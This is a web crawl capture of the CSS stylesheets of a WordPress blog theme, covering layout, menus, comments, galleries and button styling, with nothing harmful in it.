#footer.rss-icon,#footer.yelp-icon,#footer.vimeo-icon,#footer.youtube-icon,#footer.twitter-icon,#footer.facebook-icon,#footer.linkedin-icon,#footer.rss-feed-icon,#footer.instagram-icon,#footer.pinterest-icon,#footer.foursquare-icon,#footer.googleplus-icon,#footer.google-plus-icon,#footer.stumbleupon-icon,#footer.stumble-upon-icon{display:inline;margin:1px;padding-left:3px}.left{float:left}.right{float:right}.center{text-align:center}.clearfix:after,.clearfix:before,#container:after,#container:before,.widget-wrapper:after,.widget-wrapper:before{content:' ';display:table}.clearfix:after,#container:after,.widget-wrapper:after{clear:both}.ie7 .clearfix,.ie7 #container,.ie7 .widget-wrapper{-ms-filter:"progid:DXImageTransform.Microsoft.zoom(1)"}.clear{clear:both}
BDO[DIR="ltr"]{direction:ltr;unicode-bidi:bidi-override}
BDO[DIR="rtl"]{direction:rtl;unicode-bidi:bidi-override}[DIR="ltr"]{direction:ltr;unicode-bidi:embed}[DIR="rtl"]{direction:rtl;unicode-bidi:embed}
@media print{h1,h2,h3,h4,h5,h6{page-break-after:avoid}
ul,ol,dl{page-break-before:avoid}}.author-gravtar img{border-radius:50%}

--- FILE ---
content_type: text/css
request_url: https://tfsource.com/blog/wp-content/themes/responsive-child/core/css/style.css?17052021
body_size: 8633
content:
html,body,div,span,applet,object,iframe,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
button,input,select,textarea{font-size:100%;overflow:visible;margin:0;vertical-align:baseline;width:auto}
textarea{overflow:auto;vertical-align:text-top}
hr{background:#dddddd;border:none;clear:both;float:none;height:1px;width:100%}
hr.space{background:#ffffff}
html{height:100%}
body{-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;background:#f3f3f3;color:#000;font-family:'Titillium Web',sans-serif!important;font-size:14px;-ms-filter:"progid:DXImageTransform.Microsoft.font-smoothing(antialiased)";line-height:1.5em;-ms-filter:"progid:DXImageTransform.Microsoft.text-rendering(optimizeLegibility)"}
p{word-wrap:break-word;font-size:16px}
i,em,dfn,cite{font-style:italic}
tt,var,pre,kbd,samp,code{font-family:monospace,serif;font-style:normal}
b,strong{font-weight:700}
pre{-moz-box-sizing:border-box;-moz-border-radius:2px;-moz-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);-webkit-border-radius:2px;-webkit-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);-webkit-box-sizing:border-box;box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);box-sizing:border-box;background:#f4f4f4;border:1px solid #aaaaaa;border-bottom-color:#cccccc;border-radius:2px;height:auto;margin:0;outline:none;padding:6px 10px;vertical-align:middle;width:100%;word-wrap:break-word;white-space:pre-wrap}
del{color:#555555;text-decoration:line-through}
ins,dfn{border-bottom:1px solid #cccccc}
sup,sub,small{font-size:85%}
abbr,acronym{font-size:85%;letter-spacing:.1em;text-transform:uppercase}
a abbr,a acronym{border:none}
dfn[title],abbr[title],acronym[title]{border-bottom:1px solid #cccccc;cursor:help}
sup{vertical-align:super}
sub{vertical-align:sub}.grid{float:left;margin-bottom:2.127659574468%;padding-top:0}.grid-right{float:right;margin-bottom:2.127659574468%;padding-top:0}.col-60,.col-140,.col-220,.col-300,.col-380,.col-460,.col-540,.col-620,.col-700,.col-780,.col-860{margin-right:2.127659574468%}.col-60{width:6.382978723404%}.col-140{width:14.893617021277%}.col-220{width:23.404255319149%}.col-300{width:31.914893617021%}.col-380{width:40.425531914894%}.col-460{width:48.936170212766%}.col-540{width:57.446808510638%}.col-620{width:65.957446808511%}.col-700{width:74.468085106383%}.col-780{width:82.978723404255%}.col-860{width:91.489361702128%}.col-940{width:100%}.fit{margin-left:0!important;margin-right:0!important}.hidden{visibility:hidden}.visible{visibility:visible}.none{display:none}.hide-desktop{display:none}.show-desktop{display:block}
img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}.ie8 img{height:auto;width:auto}.ie8 img.size-large{max-width:60%;width:auto}
video{width:100%;max-width:100%;height:auto}
embed,object{max-width:100%}
svg:not(:root){overflow:hidden}
a{color:#a2283c;font-weight:400;text-decoration:none}
a:hover,a:focus,a:active{color:#444444;outline:0;text-decoration:none}
a::-moz-selection{background:#999999;color:#ffffff;text-shadow:none}
label{display:inline-block;font-weight:700;padding:2px 0}
legend{padding:2px 5px}
fieldset{border:1px solid #cccccc;margin:0 0 1.5em;padding:1em 2em}
select,input[type="text"],input[type="password"],input[type="email"]{-moz-box-sizing:border-box;-moz-border-radius:2px;-webkit-box-sizing:border-box;-webkit-border-radius:2px;-webkit-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);background-color:#ffffff;box-sizing:border-box;border:1px solid #aaaaaa;border-bottom-color:#cccccc;border-radius:2px;cursor:text;margin:0;outline:none;padding:6px 8px;vertical-align:middle;max-width:100%}
select{height:auto;max-width:100%}
area,textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-border-radius:2px;-webkit-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);background-color:#ffffff;box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);box-sizing:border-box;border:1px solid #aaaaaa;border-bottom-color:#cccccc;border-radius:2px;height:auto;overflow:auto;margin:0;outline:none;padding:8px 10px;max-width:100%}
map area{padding:0px;border:0px}
input,select{cursor:pointer}
area:focus,input:focus,textarea:focus{border:1px solid #66ccff}
input[type='text'],input[type='password']{cursor:text}.ie7 area,.ie7 select,.ie7 textarea,.ie7 input[type="text"],.ie7 input[type="password"],.ie7 input[type="email"]{width:96%}.msie-box{background-color:#f9edbe;border:1px solid #f0c36d;color:#212121;display:block;margin:0 auto;max-width:960px;padding:10px;position:absolute;top:60px;text-align:center;width:100%}.msie-box a{color:#212121}
th,td,table{border:1px solid #dddddd}
table{border-collapse:collapse;width:100%}
ul{list-style-type:disc;margin:0;padding:0}
ol{line-height:22px;list-style-position:outside;list-style-type:decimal;margin:0;padding:0}
dt{font-weight:400}
blockquote{background:#f9f9f9;border:none;border-left:4px solid #d6d6d6;margin:20px;overflow:auto;padding:0 0 10px 12px}
blockquote p{font-family:'Georgia','Times New Roman',Times,serif;font-style:italic;font-size:18px;line-height:26px}
h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700;line-height:1.0em;word-wrap:break-word;vertical-align:middle}
h1{font-size:2.625em;margin-bottom:.5em;margin-top:.5em}
h2{}
h3{font-size:1.875em;margin-bottom:.857em;margin-top:.857em}
h4{font-size:1.500em;margin-bottom:1em;margin-top:1em}
h5{font-size:1.125em;margin-bottom:1.125em;margin-top:1.125em}
h6{font-size:1.000em;margin-bottom:1.285em;margin-top:1.285em}
p,hr,dl,pre,form,table,address,blockquote{margin:1.6em 0}
th,td{padding:.8em}
caption{padding-bottom:.8em}
blockquote{padding:0 1em}
blockquote:first-child{margin:.8em 0}
fieldset{margin:1.6em 0;padding:0 1em 1em}
legend{padding-left:.8em;padding-right:.8em}
legend+*{margin-top:1em}
input,textarea{padding:.3em.4em.15em}
select{padding:.1em.2em 0}
option{padding:0 .4em}
dt{margin-bottom:.4em;margin-top:.8em}
ul{list-style-type:disc}
ol{list-style-type:decimal}
ul,ol{margin:0 1.5em 1.5em 0;padding-left:2.0em}
li ul,li ol{margin:0}
form div{margin-bottom:.8em}
#container{margin:0 auto;max-width:1140px;padding:0px 15px}.front-page #wrapper{background-color:transparent;border:none;margin:20px auto 20px auto;padding:0}
#header{margin:0}
#footer{clear:both;margin:0 auto;max-width:100%;padding:0 0px 0 0px}
#footer-wrapper{margin:0;padding:0}
#logo{float:left;margin:0}.site-name{display:block;font-size:2.063em;line-height:1.0em;padding-top:20px}.site-name a{color:#333333;font-weight:700}.site-description{color:#afafaf;display:block;font-size:0.875em;margin:10px 0}
#content{margin-top:0px;margin-bottom:20px}
#content-full{margin-top:40px;margin-bottom:20px}
#content-blog{margin-top:40px;margin-bottom:20px}
#content-images{margin-bottom:20px}
#content-search{margin-bottom:20px;margin-top:0px}
#content-archive{margin-top:0px;margin-bottom:20px}
#content-sitemap{margin-top:40px;margin-bottom:20px}
#content-sitemap a{font-size:12px}
#content.sticky{clear:both}
#content.sticky p{}.page-template-landing-page-php.menu,.page-template-landing-page-php.top-menu,.page-template-landing-page-php.main-nav,.page-template-landing-page-php.footer-menu,.page-template-landing-page-php.sub-header-menu{display:none}
#author-meta{-moz-border-radius:4px;-webkit-border-radius:4px;background:#f9f9f9;border:1px solid #d6d6d6;border-radius:4px;clear:both;display:block;margin:30px 0 40px 0;padding:10px;overflow:hidden}
#author-meta img{float:left;padding:10px 15px 0 5px}
#author-meta p{margin:0;padding:5px}
#author-meta.about-author{font-weight:700;margin:10px 0 0 0}
#featured{-moz-border-radius:4px;-webkit-border-radius:4px;background-color:#ffffff;border:1px solid #e5e5e5;border-radius:4px;padding-bottom:40px;width:99.893617021277%}
#featured p{font-size:18px;font-weight:200;line-height:27px;padding:0 40px 0 40px;text-align:center}
#featured-image{margin:40px 0 0 0}
#featured-image.fluid-width-video-wrapper{margin-left:-20px}.featured-image img{margin-top:44px}.comments-link{font-size:12px}
#cancel-comment-reply-link{color:#990000}.post-data{clear:both;font-size:12px;font-weight:700;margin-top:20px}.post-data a{color:#111111}.post-entry{clear:both;position:relative}.post-meta{clear:both;color:#9f9f9f;font-size:12px;margin-bottom:10px}.post-edit{clear:both;display:block;font-size:12px;margin:1.5em 0}.post-search-terms{clear:both}.read-more{clear:both;font-weight:700}.attachment-entry{clear:both;text-align:center}.bbPress.breadcrumb-list{display:none}.ellipsis{color:#aaaaaa;font-size:18px;margin-left:5px}.form-allowed-tags{display:none;font-size:10px}.widget-wrapper{-webkit-border-radius:4px;-moz-border-radius:4px;background-color:#f9f9f9;border:1px solid #e5e5e5;border-radius:4px;margin:0 0 20px;padding:20px}.widget-wrapper select,.widget-wrapper input[type="text"],.widget-wrapper input[type="password"],.widget-wrapper input[type="email"]{width:75%}
#widgets{margin-top:0px}
#widgets a{display:inline-block;margin:0;padding:0;text-decoration:none}
#widgets form{margin:0}
#widgets ul,#widgets ol{padding:0 0 0 20px}
#widgets ul li a{display:inline;text-decoration:none}
#widgets.widget-title img{float:right;height:11px;position:relative;top:4px;width:11px}
#widgets.rss-date{line-height:18px;padding:6px 12px}
#widgets.rssSummary{padding:10px}
#widgets cite{font-style:normal;line-height:18px;padding:6px 12px}
#widgets.tagcloud,#widgets.textwidget{display:block;line-height:1.5em;margin:0;word-wrap:break-word}
#widgets.textwidget a{display:inline}
#widgets ul.children{padding:0 0 0 10px}
#widgets.author{font-weight:700;padding-top:4px}.widget_archive select,#cat{display:block;margin:0 15px 0 0}
#colophon-widget ul{}.colophon-widget{background:none;min-height:0}.colophon-widget select,.colophon-widget input[type="text"],.colophon-widget input[type="password"],.colophon-widget input[type="email"]{width:100%}
#top-widget{}.top-widget{background:none;border:none;clear:right;float:right;min-height:0;padding:0 3px 0 0;text-align:right;width:45%}.top-widget ul{padding:0}.top-widget select,.top-widget input[type="text"],.top-widget input[type="password"],.top-widget input[type="email"]{width:auto}.top-widget #searchform{margin:0}.featured-title{font-size:60px;letter-spacing:-1px;margin:0;padding-top:40px;text-align:center}.featured-subtitle{padding:0 10px;text-align:center}.widget-title h3,.widget-title-home h3{display:block;font-size:24px;font-weight:700;line-height:23px;margin:0;padding:0 0 20px 0;text-align:left}.top-widget.widget-title h3{font-size:14px;padding:0;text-align:right}.widget-title a{border-bottom:none;padding:0!important}.title-404{color:#993333}.error404 select,.error404 input[type="text"],.error404 input[type="password"],.error404 input[type="email"]{width:auto}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.skip-container{display:none;padding:0.5em 0.5em 0.5em 0;position:relative}.skip-link{background:#f5f5f5;border:1px solid #d5d5d5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;float:right;font-size:0.8125em;margin-left:-100%;padding:0.5em;text-transform:uppercase}.skip-link:hover,.skip-link:active,.skip-link:focus{border:1px solid #666}.custom-background.site{-webkit-box-shadow:0-5px 5px 4px #d5d5d5;-moz-box-shadow:0-5px 5px 4px #d5d5d5;box-shadow:0-5px 5px 4px #d5d5d5;margin:0 auto}.top-menu{float:right;margin:10px 0;padding:0}.top-menu li{display:inline;list-style-type:none}.top-menu li a{border-left:1px solid #cccccc;color:#333333;font-size:11px;padding:0 4px 0 8px}.top-menu>li:first-child>a{border-left:none}.top-menu li a:hover{color:#333333}.menu{clear:both;margin:0 auto}.main-nav{clear:both}.menu,.menu ul{display:block;list-style-type:none;margin:0;padding:0}.menu li{border:0;display:block;float:left;margin:0;padding:0;position:relative;z-index:5}.menu li:hover{white-space:normal;z-index:10000}.menu li li{float:none}.menu ul{left:0;position:absolute;top:0;visibility:hidden;z-index:10}.menu li:hover>ul{top:100%;visibility:visible}.menu li li:hover>ul{left:100%;top:0}.menu:after,.menu ul:after{clear:both;content:'.';display:block;height:0;overflow:hidden;visibility:hidden}.menu,.menu ul{min-height:0}.menu ul,.menu ul ul{margin:0;padding:0}.menu ul li a:hover,.menu li li a:hover{color:#484848;text-decoration:none}.menu ul{margin-top:1px;min-width:15em;width:auto}.menu a{border-left:0px solid #585858;color:#353535;cursor:pointer;display:block;font-size:18px;font-weight:normal;height:46px;line-height:50px;margin:0px 29px;padding:0 14px;position:relative;text-decoration:none;text-shadow:0 0px 0 #000000;white-space:nowrap;letter-spacing:0.8px}.menu a:hover{color:#971c14}
ul.menu>li:hover{color:#971c14}.menu.current_page_item a,.menu.current-menu-item a{color:#971c14;background-color:transparent;background:none!important}.front-page.menu.current_page_item a{background:none;background-color:transparent;background-image:none;filter:none}.menu li li{background:#ffffff;background-image:none;border:1px solid #e5e5e5;color:#444444;filter:none;margin:-1px 0 1px 0;width:auto}.menu li li a{background:transparent!important;border:none;color:#444444;font-size:12px;font-weight:400;height:auto;height:20px;line-height:20px;padding:5px 10px;text-shadow:none;white-space:nowrap}.menu li li a:hover{background:#f5f5f5!important;background-image:none;border:none;color:#444444;filter:none}.menu li li:hover{background:#f5f5f5!important;filter:none}.menu ul>li+li{border-top:0}.menu li li:hover>ul{left:100%;top:0}.menu>li:first-child>a{border-left:none;background-color:transparent;background:none!important}.menu a#responsive_menu_button{display:none}.main-nav #responsive_current_menu_item{display:none}.ie7 .menu ul{background:url(../../core/images/ie7-fix.gif)repeat}.ie7 .menu li li a{min-width:100%}.sub-header-menu{background-color:#ffffff;border:1px solid #e5e5e5;border-top:none;clear:both;margin:0 auto}.sub-header-menu,.sub-header-menu ul{display:block;list-style-type:none;margin:0;padding:0}.sub-header-menu li{border:0;display:block;float:left;margin:0;padding:0;position:relative;z-index:5}.sub-header-menu li:hover{white-space:normal;z-index:10000}.sub-header-menu li li{float:none}.sub-header-menu ul{left:0;position:absolute;top:0;visibility:hidden;z-index:10}.sub-header-menu li:hover>ul{top:100%;visibility:visible}.sub-header-menu li li:hover>ul{left:100%;top:0}.sub-header-menu:after,.sub-header-menu ul:after{clear:both;content:'.';display:block;height:0;overflow:hidden;visibility:hidden}.sub-header-menu,.sub-header-menu ul{min-height:0}.sub-header-menu ul,.sub-header-menu ul ul{margin:0;padding:0}.sub-header-menu ul li a:hover,.sub-header-menu li li a:hover{color:#484848;text-decoration:none}.sub-header-menu ul{margin-top:1px;min-width:15em;width:auto}.sub-header-menu a{border-left:1px solid #e5e5e5;color:#333333;cursor:pointer;display:block;font-size:12px;font-weight:400;height:35px;line-height:35px;margin:0;padding:0 0.9em;position:relative;text-decoration:none;text-shadow:none}.sub-header-menu a:hover{-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-color:#f9f9f9;background-clip:padding-box}.sub-header-menu.current_page_item a,.sub-header-menu.current-menu-item a{background-color:#f9f9f9}.sub-header-menu li li{background:#ffffff;background-image:none;border:1px solid #e5e5e5;color:#444444;filter:none;margin:-1px 0 1px 0;width:auto}.sub-header-menu li li a{border:none;color:#444444;font-size:12px;font-weight:400;height:auto;height:20px;line-height:20px;padding:5px 10px;text-shadow:none;white-space:nowrap}.sub-header-menu li li a:hover{background:#f9f9f9;background-image:none;border:none;color:#444444;filter:none}.sub-header-menu ul>li+li{border-top:0}.sub-header-menu li li:hover>ul{left:100%;top:0}.sub-header-menu>li:first-child>a{border-left:none}.sub-header-menu ul.children a,.sub-header-menu.current_page_ancestor,.sub-header-menu.current_page_ancestor ul a{background:none;background-image:none;filter:none}.ie7 .sub-header-menu ul{background:url(../../core/images/ie7-fix.gif)repeat}.ie7 .sub-header-menu li li a{min-width:100%}.footer-menu{margin-left:0;padding:0}.footer-menu li{display:inline;list-style-type:none}.footer-menu li a{border-left:1px solid #cccccc;color:#333333;padding:0 8px}.footer-menu li a:hover{color:#222222}.footer-menu>li:first-child>a{border-left:none;padding:0 8px 0 0}.navigation{color:#111111;display:block;font-size:13px;height:28px;line-height:28px;margin:20px 0;padding:0 5px}.navigation a{color:#aaaaaa;padding:4px 10px}.navigation a:hover{color:#111111;text-decoration:none}.navigation.previous{float:left}.navigation.next{float:right}.navigation.bracket{font-size:36px}.pagination{clear:both;display:block;font-size:16px;font-weight:700;margin:10px 0;padding:5px 0}.pagination a{text-decoration:none}.breadcrumb-list{font-size:15px;margin:10px 0px 16px}
ul.breadcrumb-list{
    display: flex;
    list-style-type: none;
    padding-left: 0;
}
ul.breadcrumb-list li.breadcrumb:after {
    content: '>';
    font-size: 9px;
    padding: 0 3px;
    vertical-align: bottom;
}
.breadcrumb-current a {
    color: #000;
    cursor:auto;
}
#commentform{margin:0}.commentlist{border-bottom:1px solid #e5e5e5;list-style:none;margin:0;padding:0}.commentlist ol{list-style:decimal}.commentlist li{-webkit-border-radius:4px;-moz-border-radius:4px;background-color:#ffffff;border-radius:4px;margin:0}.commentlist.bypostauthor{}.commentlist li cite{color:#111111;font-size:1.1em;font-style:normal;font-weight:400}.commentlist li.alt{background:#f9f9f9}.commentlist.children{list-style:none;margin-left:10px;padding:10px}.commentlist.avatar{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;margin-right:10px;padding:0;vertical-align:middle}.comment-author.fn{}.comment-author.says{color:#999999}.comment-body.comment-meta{color:#999999;display:inline-block;margin:0;padding:0;text-align:left}.comment-body.comment-meta a{font-size:11px}.comment-body{clear:both;padding:10px}.comment-body p{clear:both}.comment-body.reply{}.pingback,.trackback{list-style:none;margin:20px 0}.pingback cite,.trackback cite{font-style:normal}
#pings,#comments{text-align:left}
#respond{-moz-border-radius:4px;-webkit-border-radius:4px;background-color:#eaeaea;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#eaeaea));background-image:-webkit-linear-gradient(top,#ffffff,#eaeaea);background-image:-moz-linear-gradient(top,#ffffff,#eaeaea);background-image:-ms-linear-gradient(top,#ffffff,#eaeaea);background-image:-o-linear-gradient(top,#ffffff,#eaeaea);background-image:linear-gradient(to top,#ffffff,#eaeaea);border:1px solid #cccccc;border-bottom-color:#aaaaaa;border-radius:4px;clear:both;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#eaeaea)";margin-top:15px;padding:10px 20px 50px}
#respond label{display:inline}.reply{margin:10px 0}.comment-form-url input,.comment-form-email input,.comment-form-author input,.comment-form-comment textarea{display:block;width:100%}.nocomments{color:#999999;font-size:.9em;text-align:center}.gallery-columns-1 .gallery-item{max-width:600px}.gallery-columns-2 .gallery-item{max-width:300px}.gallery-columns-3 .gallery-item{max-width:200px}.gallery-columns-4 .gallery-item{max-width:150px}.gallery-columns-5 .gallery-item{max-width:120px}.gallery-columns-6 .gallery-item{max-width:100px}.gallery-columns-7 .gallery-item{max-width:85px}.gallery-columns-8 .gallery-item{max-width:75px}.gallery-columns-9 .gallery-item{max-width:66px}.page-template-full-width-page-php.gallery-columns-1 .gallery-item,.page-template-landing-page.php.gallery-columns-1 .gallery-item{max-width:900px}.page-template-full-width-page-php.gallery-columns-2 .gallery-item,.page-template-landing-page.php.gallery-columns-2 .gallery-item{max-width:450px}.page-template-full-width-page-php.gallery-columns-3 .gallery-item,.page-template-landing-page.php.gallery-columns-3 .gallery-item{max-width:300px}.page-template-full-width-page-php.gallery-columns-4 .gallery-item,.page-template-landing-page.php.gallery-columns-4 .gallery-item{max-width:225px}.page-template-full-width-page-php.gallery-columns-5 .gallery-item,.page-template-landing-page.php.gallery-columns-5.gallery-item{max-width:180px}.page-template-full-width-page-php.gallery-columns-6 .gallery-item,.page-template-landing-page.php.gallery-columns-6 .gallery-item{max-width:150px}.page-template-full-width-page-php.gallery-columns-7 .gallery-item,.page-template-landing-page.php.gallery-columns-7 .gallery-item{max-width:125px}.page-template-full-width-page-php.gallery-columns-8 .gallery-item,.page-template-landing-page.php.gallery-columns-8 .gallery-item{max-width:112.5px}.page-template-full-width-page-php.gallery-columns-9 .gallery-item,.page-template-landing-page.php.gallery-columns-9 .gallery-item{max-width:100px}.alignnone{display:table;float:none;margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:20px auto 20px auto}.alignright{float:right;margin:20px 0 20px 20px}.alignleft{float:left;margin:20px 20px 20px 0}.aligncenter{display:block;margin:5px auto}
a img.alignright{float:right;margin:20px 0 20px 20px}
a img.alignnone{margin:20px 20px 20px 0}
a img.alignleft{float:left;margin:20px 20px 20px 0}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f9f9f9;border:1px solid #f0f0f0;max-width:96%;padding:13px 10px 10px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:12px;line-height:1.5em;margin:0;padding:10px}
img.wp-smiley{vertical-align:middle}.gallery{margin:0 auto 18px}.gallery.gallery-item{float:left;margin-top:0;text-align:center;max-width:155px}.gallery img{border:1px solid #dddddd}.gallery.gallery-caption{font-size:12px;margin:0 0 12px}.gallery dl{margin:0}.gallery br+br{display:none}.attachment-gallery img{background:#ffffff;border:1px solid #f0f0f0;display:block;height:auto;margin:15px auto;max-width:96%;padding:5px;width:auto}.gallery-meta.iso,.gallery-meta.camera,.gallery-meta.shutter,.gallery-meta.aperture,.gallery-meta.full-size,.gallery-meta.focal-length{display:block}
img.wp-post-image,img.attachment-full,img.attachment-large,img.attachment-medium,img.attachment-thumbnail{display:block;margin:15px auto;width:auto}
a.button,input[type='reset'],input[type='button'],input[type='submit']{-moz-border-radius:2px;-moz-box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;-webkit-border-radius:2px;background-color:#f9f9f9;background-image:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-moz-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-ms-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-o-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:linear-gradient(to top,#f9f9f9,#f1f1f1);box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;border:1px solid #dddddd;border-radius:2px;color:#333333;cursor:pointer;display:inline-block;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1)";font-size:14px;font-weight:700;line-height:20px;margin:0;padding:4px 10px;text-decoration:none;text-shadow:0 1px 0 #ffffff;vertical-align:middle;white-space:nowrap}
a.button:hover,input[type='reset']:hover,input[type='button']:hover,input[type='submit']:hover{-moz-box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;background-color:#ffffff;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#ffffff,#f1f1f1);background-image:-moz-linear-gradient(top,#ffffff,#f1f1f1);background-image:-ms-linear-gradient(top,#ffffff,#f1f1f1);background-image:-o-linear-gradient(top,#ffffff,#f1f1f1);background-image:linear-gradient(to top,#ffffff,#f1f1f1);border:1px solid #dddddd;box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;color:#333333;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#f1f1f1)"}
a.button:active,input[type='reset']:active,input[type='button']:active,input[type='submit']:active{-moz-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.1);background-color:#f9f9f9;background-image:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-moz-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-ms-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-o-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:linear-gradient(to top,#f9f9f9,#f1f1f1);box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1)"}.call-to-action{text-align:center}.call-to-action a.button{font-size:24px;padding:15px 35px}.call-to-action a.button:hover{text-decoration:none}.ie7 .call-to-action a.button{padding:11px 35px 19px 35px}.small a.button{font-size:10px;padding:3px 6px}.medium a.button{font-size:16px;padding:8px 16px}.large a.button{font-size:18px;padding:10px 35px}.xlarge a.button{font-size:24px;padding:12px 55px}
a.blue{background-color:#1874cd;background-image:-webkit-gradient(linear,left top,left bottom,from(#4f9eea),to(#1874cd));background-image:-webkit-linear-gradient(top,#4f9eea,#1874cd);background-image:-moz-linear-gradient(top,#4f9eea,#1874cd);background-image:-ms-linear-gradient(top,#4f9eea,#1874cd);background-image:-o-linear-gradient(top,#4f9eea,#1874cd);background-image:linear-gradient(to top,#4f9eea,#1874cd);border:1px solid #115290;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4f9eea, endColorstr=#1874cd)";text-shadow:0-1px 0 #115290}
a.blue:hover{background-color:#7db7f0;background-image:-webkit-gradient(linear,left top,left bottom,from(#7db7f0),to(#1874cd));background-image:-webkit-linear-gradient(top,#7db7f0,#1874cd);background-image:-moz-linear-gradient(top,#7db7f0,#1874cd);background-image:-ms-linear-gradient(top,#7db7f0,#1874cd);background-image:-o-linear-gradient(top,#7db7f0,#1874cd);background-image:linear-gradient(to top,#7db7f0,#1874cd);border:1px solid #115290;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#7db7f0, endColorstr=#1874cd)";text-shadow:0-1px 0 #115290}
a.red{background-color:#cd0000;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff2323),to(#cd0000));background-image:-webkit-linear-gradient(top,#ff2323,#cd0000);background-image:-moz-linear-gradient(top,#ff2323,#cd0000);background-image:-ms-linear-gradient(top,#ff2323,#cd0000);background-image:-o-linear-gradient(top,#ff2323,#cd0000);background-image:linear-gradient(to top,#ff2323,#cd0000);border:1px solid #890000;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff2323, endColorstr=#cd0000)";text-shadow:0-1px 0 #890000}
a.red:hover{background-color:#ff5656;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff5656),to(#cd0000));background-image:-webkit-linear-gradient(top,#ff5656,#cd0000);background-image:-moz-linear-gradient(top,#ff5656,#cd0000);background-image:-ms-linear-gradient(top,#ff5656,#cd0000);background-image:-o-linear-gradient(top,#ff5656,#cd0000);background-image:linear-gradient(to top,#ff5656,#cd0000);border:1px solid #890000;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff5656, endColorstr=#cd0000)";text-shadow:0-1px 0 #890000}
a.orange{background-color:#ff7f00;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffaa55),to(#ff7f00));background-image:-webkit-linear-gradient(top,#ffaa55,#ff7f00);background-image:-moz-linear-gradient(top,#ffaa55,#ff7f00);background-image:-ms-linear-gradient(top,#ffaa55,#ff7f00);background-image:-o-linear-gradient(top,#ffaa55,#ff7f00);background-image:linear-gradient(to top,#ffaa55,#ff7f00);border:1px solid #bb5d00;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffaa55, endColorstr=#ff7f00)";text-shadow:0-1px 0 #bb5d00}
